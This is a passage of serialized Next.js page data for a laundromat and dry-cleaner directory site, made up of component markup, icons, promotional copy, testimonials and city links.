8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],"Real Customer Reviews"]}],["$","span",null,{"className":"flex items-center","children":[["$","svg",null,{"className":"w-4 h-4 mr-2 text-green-500","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],"Always Up-to-Date"]}]]}]]}],["$","$Le",null,{"className":"mb-12"}],["$","div",null,{"className":"max-w-4xl mx-auto","children":["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-3 gap-6 mb-12","children":[["$","div",null,{"className":"bg-white/80 backdrop-blur-sm rounded-2xl p-6 border border-white/20 hover:border-blue-200 transition-all duration-300","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","div",null,{"className":"w-10 h-10 bg-blue-100 rounded-full flex items-center justify-center mr-3","children":["$","svg",null,{"className":"w-5 h-5 text-blue-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M12 8v4l3 3m6-3a9 9 0 11-18 0 9 9 0 0118 0z"}]}]}],["$","h3",null,{"className":"font-semibold text-gray-900","children":"Quick Search"}]]}],["$","p",null,{"className":"text-sm text-gray-600","children":"Find services in seconds with our smart location detection"}]]}],["$","div",null,{"className":"bg-white/80 backdrop-blur-sm rounded-2xl p-6 border border-white/20 hover:border-green-200 transition-all duration-300","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","div",null,{"className":"w-10 h-10 bg-green-100 rounded-full flex items-center justify-center mr-3","children":["$","svg",null,{"className":"w-5 h-5 text-green-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"}]}]}],["$","h3",null,{"className":"font-semibold text-gray-900","children":"Verified Info"}]]}],["$","p",null,{"className":"text-sm text-gray-600","children":"Real-time updates on hours, services, and contact details"}]]}],"$Lf"]}]}],"$L10","$L11","$L12"]}]}]]}],"$L13","$L14","$L15","$L16","$L17","$L18"],null,"$L19"]}]
c:["$","$1","h",{"children":[null,[["$","$L1a",null,{"children":"$L1b"}],["$","meta",null,{"name":"next-size-adjust","content":""}]],["$","$L1c",null,{"children":["$","div",null,{"hidden":true,"children":["$","$1d",null,{"fallback":null,"children":"$L1e"}]}]}]]}]
2e:I[4431,[],"OutletBoundary"]
30:I[5278,[],"AsyncMetadataOutlet"]
f:["$","div",null,{"className":"bg-white/80 backdrop-blur-sm rounded-2xl p-6 border border-white/20 hover:border-purple-200 transition-all duration-300","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","div",null,{"className":"w-10 h-10 bg-purple-100 rounded-full flex items-center justify-center mr-3","children":["$","svg",null,{"className":"w-5 h-5 text-purple-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}]}],["$","h3",null,{"className":"font-semibold text-gray-900","children":"Nationwide"}]]}],["$","p",null,{"className":"text-sm text-gray-600","children":"32,000+ locations across all 50 states"}]]}]
10:["$","div",null,{"className":"hidden lg:block absolute top-32 left-10 w-16 h-16 bg-blue-200 rounded-full opacity-60 animate-pulse"}]
11:["$","div",null,{"className":"hidden lg:block absolute top-48 right-16 w-12 h-12 bg-purple-200 rounded-full opacity-40 animate-pulse delay-1000"}]
12:["$","div",null,{"className":"hidden lg:block absolute bottom-32 left-20 w-20 h-20 bg-indigo-200 rounded-full opacity-50 animate-pulse delay-500"}]
13:["$","div",null,{"className":"py-20 bg-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":[["$","div",null,{"className":"text-center mb-16","children":[["$","h2",null,{"className":"text-3xl md:text-4xl font-bold text-gray-900 mb-4","children":"Why Choose LaundRomatNear.me?"}],["$","p",null,{"className":"text-xl text-gray-600 max-w-2xl mx-auto","children":"We make finding the perfect laundry service simple and reliable"}]]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-3 gap-8","children":[["$","div",null,{"className":"group text-center p-8 rounded-2xl hover:bg-gradient-to-br hover:from-blue-50 hover:to-blue-100 transition-all duration-300","children":[["$","div",null,{"className":"w-20 h-20 bg-gradient-to-br from-blue-500 to-blue-600 rounded-full flex items-center justify-center mx-auto mb-6 group-hover:scale-110 transition-transform duration-300","children":["$","svg",null,{"className":"w-10 h-10 text-white","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M12 8v4l3 3m6-3a9 9 0 11-18 0 9 9 0 0118 0z"}]}]}],["$","h3",null,{"className":"text-2xl font-bold text-gray-900 mb-4","children":"24/7 Laundromats"}],["$","p",null,{"className":"text-gray-600 leading-relaxed","children":"Find 24-hour laundromats when you need them most. Perfect for busy schedules, night shifts, or emergency laundry needs."}]]}],["$","div",null,{"className":"group text-center p-8 rounded-2xl hover:bg-gradient-to-br hover:from-green-50 hover:to-green-100 transition-all duration-300","children":[["$","div",null,{"className":"w-20 h-20 bg-gradient-to-br from-green-500 to-green-600 rounded-full flex items-center justify-center mx-auto mb-6 group-hover:scale-110 transition-transform duration-300","children":["$","svg",null,{"className":"w-10 h-10 text-white","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M11.049 2.927c.3-.921 1.603-.921 1.902 0l1.519 4.674a1 1 0 00.95.69h4.915c.969 0 1.371 1.24.588 1.81l-3.976 2.888a1 1 0 00-.363 1.118l1.518 4.674c.3.922-.755 1.688-1.538 1.118l-3.976-2.888a1 1 0 00-1.176 0l-3.976 2.888c-.783.57-1.838-.197-1.538-1.118l1.518-4.674a1 1 0 00-.363-1.118l-3.976-2.888c-.784-.57-.38-1.81.588-1.81h4.914a1 1 0 00.951-.69l1.519-4.674z"}]}]}],["$","h3",null,{"className":"text-2xl font-bold text-gray-900 mb-4","children":"Trusted Reviews"}],["$","p",null,{"className":"text-gray-600 leading-relaxed","children":"Read real experiences from people like you. Our verified reviews help you make confident decisions about your laundry care."}]]}],["$","div",null,{"className":"group text-center p-8 rounded-2xl hover:bg-gradient-to-br hover:from-purple-50 hover:to-purple-100 transition-all duration-300","children":[["$","div",null,{"className":"w-20 h-20 bg-gradient-to-br from-purple-500 to-purple-600 rounded-full flex items-center justify-center mx-auto mb-6 group-hover:scale-110 transition-transform duration-300","children":["$","svg",null,{"className":"w-10 h-10 text-white","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M13 10V3L4 14h7v7l9-11h-7z"}]}]}],["$","h3",null,{"className":"text-2xl font-bold text-gray-900 mb-4","children":"Quick & Easy"}],["$","p",null,{"className":"text-gray-600 leading-relaxed","children":"Find and contact services in just a few clicks. Get phone numbers, directions, and hours instantlyâ€”no hassle, no delays."}]]}]]}]]}]}]
14:["$","div",null,{"className":"py-20 bg-gradient-to-br from-gray-50 to-blue-50","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":[["$","div",null,{"className":"text-center mb-16","children":[["$","h2",null,{"className":"text-3xl md:text-4xl font-bold text-gray-900 mb-4","children":"How It Works"}],["$","p",null,{"className":"text-xl text-gray-600 max-w-2xl mx-auto","children":"Four simple steps to find the perfect laundry care for your clothes"}]]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8","children":[["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"relative mb-6","children":[["$","div",null,{"className":"w-16 h-16 bg-gradient-to-br from-blue-500 to-blue-600 rounded-full flex items-center justify-center mx-auto mb-4","children":["$","span",null,{"className":"text-2xl font-bold text-white","children":"1"}]}],["$","div",null,{"className":"hidden lg:block absolute top-8 left-16 w-24 h-0.5 bg-gradient-to-r from-blue-300 to-transparent"}]]}],["$","h3",null,{"className":"text-xl font-bold text-gray-900 mb-3","children":"Find Top-Rated Services"}],["$","p",null,{"className":"text-gray-600","children":"Search for laundromats, dry cleaners, or laundry services near you with our easy location finder."}]]}],["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"relative mb-6","children":[["$","div",null,{"className":"w-16 h-16 bg-gradient-to-br from-green-500 to-green-600 rounded-full flex items-center justify-center mx-auto mb-4","children":["$","span",null,{"className":"text-2xl font-bold text-white","children":"2"}]}],["$","div",null,{"className":"hidden lg:block absolute top-8 left-16 w-24 h-0.5 bg-gradient-to-r from-green-300 to-transparent"}]]}],["$","h3",null,{"className":"text-xl font-bold text-gray-900 mb-3","children":"Browse & Read Reviews"}],["$","p",null,{"className":"text-gray-600","children":"Compare services, read authentic customer reviews, and check operating hours and amenities."}]]}],["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"relative mb-6","children":[["$","div",null,{"className":"w-16 h-16 bg-gradient-to-br from-purple-500 to-purple-600 rounded-full flex items-center justify-center mx-auto mb-4","children":["$","span",null,{"className":"text-2xl font-bold text-white","children":"3"}]}],["$","div",null,{"className":"hidden lg:block absolute top-8 left-16 w-24 h-0.5 bg-gradient-to-r from-purple-300 to-transparent"}]]}],["$","h3",null,{"className":"text-xl font-bold text-gray-900 mb-3","children":"Contact or Visit"}],["$","p",null,{"className":"text-gray-600","children":"Call directly, visit their website, or get directions to the location that best fits your needs."}]]}],["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"relative mb-6","children":["$","div",null,{"className":"w-16 h-16 bg-gradient-to-br from-indigo-500 to-indigo-600 rounded-full flex items-center justify-center mx-auto mb-4","children":["$","span",null,{"className":"text-2xl font-bold text-white","children":"4"}]}]}],["$","h3",null,{"className":"text-xl font-bold text-gray-900 mb-3","children":"Enjoy Clean Clothes"}],["$","p",null,{"className":"text-gray-600","children":"Give your clothes the best care possible with trusted, professional laundry services."}]]}]]}]]}]}]
15:["$","div",null,{"className":"py-20 bg-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":[["$","div",null,{"className":"text-center mb-16","children":[["$","h2",null,{"className":"text-3xl md:text-4xl font-bold text-gray-900 mb-4","children":"What Our Users Say"}],["$","p",null,{"className":"text-xl text-gray-600 max-w-2xl mx-auto","children":"Join thousands of satisfied customers who found their perfect laundry solution"}]]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-3 gap-8","children":[["$","div","1",{"className":"bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-8 hover:shadow-xl transition-all duration-300","children":[["$","div",null,{"className":"flex items-center mb-6","children":[["$","div",null,{"className":"w-12 h-12 bg-gradient-to-br from-blue-500 to-purple-500 rounded-full flex items-center justify-center text-white font-bold mr-4","children":"SJ"}],["$","div",null,{"children":[["$","h4",null,{"className":"font-bold text-gray-900","children":"Sarah Johnson"}],["$","p",null,{"className":"text-sm text-gray-600","children":"New York, NY"}]]}]]}],["$","p",null,{"className":"text-gray-700 italic leading-relaxed","children":["\"","Found the perfect 24-hour laundromat near my apartment! The reviews were spot-on and saved me so much time.","\""]}],["$","div",null,{"className":"flex mt-4","children":[["$","svg","0",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","1",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","2",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","3",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","4",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}]]}]]}],"$L1f","$L20"]}]]}]}]
16:["$","div",null,{"className":"py-20 bg-gradient-to-br from-blue-50 to-indigo-50","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":[["$","div",null,{"className":"text-center mb-16","children":[["$","h2",null,{"className":"text-3xl md:text-4xl font-bold text-gray-900 mb-4","children":"Complete Laundry Solutions"}],["$","p",null,{"className":"text-xl text-gray-600 max-w-2xl mx-auto","children":"From self-service to full-service, find exactly what you need"}]]}],["$","div",null,{"className":"grid grid-cols-1 lg:grid-cols-3 gap-8","children":[["$","$L8",null,{"href":"/laundromat-near-me","className":"group bg-white rounded-2xl p-8 hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-2","children":[["$","div",null,{"className":"w-16 h-16 bg-gradient-to-br from-blue-500 to-blue-600 rounded-2xl flex items-center justify-center mb-6 group-hover:scale-110 transition-transform duration-300","children":["$","svg",null,{"className":"w-8 h-8 text-white","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"}]}]}],["$","h3",null,{"className":"text-2xl font-bold text-gray-900 mb-4","children":"Laundromats"}],["$","p",null,{"className":"text-gray-600 mb-6 leading-relaxed","children":"Self-service coin laundries with modern machines, 24/7 availability, and convenient locations. Perfect for students, renters, and anyone needing flexible laundry hours."}],["$","span",null,{"className":"inline-flex items-center text-blue-600 font-semibold group-hover:text-blue-700","children":["Explore Laundromats",["$","svg",null,{"className":"ml-2 w-5 h-5 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}],["$","$L8",null,{"href":"/dry-cleaner-near-me","className":"group bg-white rounded-2xl p-8 hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-2","children":[["$","div",null,{"className":"w-16 h-16 bg-gradient-to-br from-green-500 to-green-600 rounded-2xl flex items-center justify-center mb-6 group-hover:scale-110 transition-transform duration-300","children":["$","svg",null,{"className":"w-8 h-8 text-white","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 12h6m-6 4h6m2 5H7a2 2 0 01-2-2V5a2 2 0 012-2h5.586a1 1 0 01.707.293l5.414 5.414a1 1 0 01.293.707V19a2 2 0 01-2 2z"}]}]}],["$","h3",null,{"className":"text-2xl font-bold text-gray-900 mb-4","children":"Dry Cleaners"}],["$","p",null,{"className":"text-gray-600 mb-6 leading-relaxed","children":"Professional dry cleaning for delicate fabrics, formal wear, and specialty items. Expert stain removal, alterations, and premium garment care services."}],["$","span",null,{"className":"inline-flex items-center text-green-600 font-semibold group-hover:text-green-700","children":["Find Dry Cleaners",["$","svg",null,{"className":"ml-2 w-5 h-5 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}],["$","$L8",null,{"href":"/laundry-service-near-me","className":"group bg-white rounded-2xl p-8 hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-2","children":[["$","div",null,{"className":"w-16 h-16 bg-gradient-to-br from-purple-500 to-purple-600 rounded-2xl flex items-center justify-center mb-6 group-hover:scale-110 transition-transform duration-300","children":["$","svg",null,{"className":"w-8 h-8 text-white","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":"$L21"}]}],"$L22","$L23","$L24"]}]]}]]}]}]
17:["$","div",null,{"className":"py-20 bg-gray-50","children":["$","div",null,{"className":"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8","children":["$","div",null,{"className":"prose prose-lg mx-auto text-gray-700","children":[["$","h2",null,{"className":"text-3xl font-bold text-gray-900 mb-8 text-center","children":"Find the Best Laundromat Near Me"}],["$","div",null,{"className":"space-y-6","children":[["$","p",null,{"children":"Searching for a \"laundromat near me\" has never been easier. Our comprehensive directory connects you with the best laundry facilities in your neighborhood, from cheap laundromat options to premium services. Whether you need a 24 hour open laundromat for late-night washing or a convenient coin laundry service for your weekly routine, we help you find exactly what you're looking for."}],["$","p",null,{"children":"Our platform features thousands of verified washaterias, self-service laundromats, and full-service facilities across the United States. Many locations offer special amenities like laundromats with free dryers, drop off laundry services, and wash and fold options to make your laundry day more convenient and affordable."}],["$","h3",null,{"className":"text-2xl font-bold text-gray-900 mt-8 mb-4","children":"Types of Laundromat Services"}],["$","div",null,{"className":"grid md:grid-cols-2 gap-6 my-8","children":[["$","div",null,{"className":"bg-white p-6 rounded-lg shadow-sm","children":[["$","h4",null,{"className":"font-semibold text-lg text-blue-600 mb-3","children":"Self-Service Laundromats"}],["$","p",null,{"className":"text-sm mb-2","children":"Traditional coin laundry services with modern washers and dryers"}],["$","ul",null,{"className":"text-sm text-gray-600 space-y-1","children":[["$","li",null,{"children":"â€¢ Coin-operated machines"}],["$","li",null,{"children":"â€¢ 24 hour open laundromat options"}],["$","li",null,{"children":"â€¢ Laundromat near me with free dryers"}]]}]]}],["$","div",null,{"className":"bg-white p-6 rounded-lg shadow-sm","children":[["$","h4",null,{"className":"font-semibold text-lg text-green-600 mb-3","children":"Wash and Fold Services"}],["$","p",null,{"className":"text-sm mb-2","children":"Professional washing, drying, and folding for ultimate convenience"}],["$","ul",null,{"className":"text-sm text-gray-600 space-y-1","children":[["$","li",null,{"children":"â€¢ Drop off laundry near me"}],["$","li",null,{"children":"â€¢ Same-day service available"}],["$","li",null,{"children":"â€¢ Professional folding and packaging"}]]}]]}],["$","div",null,{"className":"bg-white p-6 rounded-lg shadow-sm","children":[["$","h4",null,{"className":"font-semibold text-lg text-purple-600 mb-3","children":"Dry Cleaning Services"}],["$","p",null,{"className":"text-sm mb-2","children":"Specialized cleaning for delicate and professional garments"}],["$","ul",null,{"className":"text-sm text-gray-600 space-y-1","children":[["$","li",null,{"children":"â€¢ Professional garment care"}],["$","li",null,{"children":"â€¢ Stain removal expertise"}],["$","li",null,{"children":"â€¢ Alterations and repairs"}]]}]]}],["$","div",null,{"className":"bg-white p-6 rounded-lg shadow-sm","children":[["$","h4",null,{"className":"font-semibold text-lg text-orange-600 mb-3","children":"Washaterias & Coin Laundry"}],["$","p",null,{"className":"text-sm mb-2","children":"Affordable, self-service washing with modern equipment"}],["$","ul",null,{"className":"text-sm text-gray-600 space-y-1","children":[["$","li",null,{"children":"â€¢ Cheap laundromat near me options"}],["$","li",null,{"children":"â€¢ Large capacity machines"}],["$","li",null,{"children":"â€¢ Extended operating hours"}]]}]]}]]}],["$","p",null,{"children":"Whether you're looking for a cheap laundromat near me for budget-friendly washing or a premium facility with wash and fold services, our directory includes detailed information about each location's amenities, pricing, and customer reviews. Many facilities also offer specialized services like drop off laundry near me options, making it easy to fit laundry into your busy schedule."}],"$L25"]}]]}]}]}]
18:["$","div",null,{"className":"py-20 bg-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":[["$","div",null,{"className":"text-center mb-16","children":[["$","h2",null,{"className":"text-3xl md:text-4xl font-bold text-gray-900 mb-4","children":"Find Services in Popular Cities"}],["$","p",null,{"className":"text-xl text-gray-600 max-w-2xl mx-auto","children":"Discover trusted laundry services in major cities across the United States"}]]}],["$","div",null,{"className":"grid grid-cols-2 md:grid-cols-4 gap-6","children":[["$","div","new-york-ny",{"className":"group bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-5 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 h-full flex flex-col justify-between","children":[["$","div",null,{"className":"text-center","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-900 mb-1","children":"New York"}],["$","p",null,{"className":"text-gray-600 text-sm mb-3","children":"NY"}],["$","div",null,{"className":"inline-flex items-center px-3 py-1 bg-gray-100 text-gray-700 text-xs font-semibold rounded-full mb-4","children":["1,247"," locations"]}]]}],["$","div",null,{"className":"space-y-2","children":[["$","$L8",null,{"href":"/laundromat-near-me/new-york-ny","className":"block text-center py-2.5 px-4 bg-white border border-blue-200 text-blue-400 rounded-xl hover:bg-blue-50 hover:border-blue-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundromats"}],["$","$L8",null,{"href":"/dry-cleaner-near-me/new-york-ny","className":"block text-center py-2.5 px-4 bg-white border border-green-200 text-green-400 rounded-xl hover:bg-green-50 hover:border-green-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Dry Cleaners"}],["$","$L8",null,{"href":"/laundry-service-near-me/new-york-ny","className":"block text-center py-2.5 px-4 bg-white border border-purple-200 text-purple-400 rounded-xl hover:bg-purple-50 hover:border-purple-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundry Services"}]]}]]}],["$","div","los-angeles-ca",{"className":"group bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-5 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 h-full flex flex-col justify-between","children":[["$","div",null,{"className":"text-center","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-900 mb-1","children":"Los Angeles"}],["$","p",null,{"className":"text-gray-600 text-sm mb-3","children":"CA"}],["$","div",null,{"className":"inline-flex items-center px-3 py-1 bg-gray-100 text-gray-700 text-xs font-semibold rounded-full mb-4","children":["892"," locations"]}]]}],["$","div",null,{"className":"space-y-2","children":[["$","$L8",null,{"href":"/laundromat-near-me/los-angeles-ca","className":"block text-center py-2.5 px-4 bg-white border border-blue-200 text-blue-400 rounded-xl hover:bg-blue-50 hover:border-blue-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundromats"}],["$","$L8",null,{"href":"/dry-cleaner-near-me/los-angeles-ca","className":"block text-center py-2.5 px-4 bg-white border border-green-200 text-green-400 rounded-xl hover:bg-green-50 hover:border-green-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Dry Cleaners"}],["$","$L8",null,{"href":"/laundry-service-near-me/los-angeles-ca","className":"block text-center py-2.5 px-4 bg-white border border-purple-200 text-purple-400 rounded-xl hover:bg-purple-50 hover:border-purple-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundry Services"}]]}]]}],["$","div","chicago-il",{"className":"group bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-5 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 h-full flex flex-col justify-between","children":["$L26","$L27"]}],"$L28","$L29","$L2a","$L2b","$L2c"]}],"$L2d"]}]}]
19:["$","$L2e",null,{"children":["$L2f",["$","$L30",null,{"promise":"$@31"}]]}]
1f:["$","div","2",{"className":"bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-8 hover:shadow-xl transition-all duration-300","children":[["$","div",null,{"className":"flex items-center mb-6","children":[["$","div",null,{"className":"w-12 h-12 bg-gradient-to-br from-blue-500 to-purple-500 rounded-full flex items-center justify-center text-white font-bold mr-4","children":"MC"}],["$","div",null,{"children":[["$","h4",null,{"className":"font-bold text-gray-900","children":"Mike Chen"}],["$","p",null,{"className":"text-sm text-gray-600","children":"Los Angeles, CA"}]]}]]}],["$","p",null,{"className":"text-gray-700 italic leading-relaxed","children":["\"","The dry cleaner I found through this site did an amazing job on my wedding suit. Highly recommend!","\""]}],["$","div",null,{"className":"flex mt-4","children":[["$","svg","0",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","1",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","2",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","3",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","4",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 